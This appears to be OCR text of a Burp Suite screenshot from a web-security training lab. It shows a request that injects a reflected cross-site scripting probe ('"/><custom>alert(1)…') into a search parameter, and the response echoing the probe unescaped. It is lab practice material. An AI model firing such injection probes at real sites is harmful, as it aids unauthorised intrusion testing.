 Request
Pretty Raw Hex \n
1 GET /?search=%22%2F%3E%3Ccustom%3Ealert%281%29%3B%3C%2Fcsutom%3E
HTTP/1.1
2 Host: 0a23005403657e5c8524317800020004.web-security-academy.net
3 Cookie: session=aosQAUR0m0TXQFpEhiFnPjyxcN1rXf0L
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a23005403657e5c8524317800020004.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20 Connection: keep-alive
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for '"/><custom>
alert(1);
</csutom>
'
</h1>
53 <hr>
54 </section>
55 <section class=search>
56 <form action=/ method=GET>
57 <input type=text placeholder='Search the blog...' name=
search>
custom 3 matches